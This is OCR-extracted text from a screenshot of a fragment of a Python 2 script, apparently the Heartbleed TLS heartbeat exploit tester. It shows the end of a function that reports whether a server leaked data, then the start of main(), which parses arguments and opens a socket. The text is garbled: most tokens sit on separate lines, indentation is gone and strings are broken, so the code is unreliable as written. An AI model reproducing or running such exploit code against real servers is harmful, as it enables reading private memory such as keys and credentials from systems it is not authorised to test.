
malformed heartbeat, but did not return 
any extra data.'
return
True
if
 typ 
==
21
:
print
'Received alert:'
            hexdump
(
pay
)
print
'Server returned 
error, likely not vulnerable'
return
False
def
main
(
)
:
    opts
,
 args 
=
 options
.
parse_args
(
)
if
len
(
args
)
<
1
:
        options
.
print_help
(
)
return
    s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
print
'Connecting...'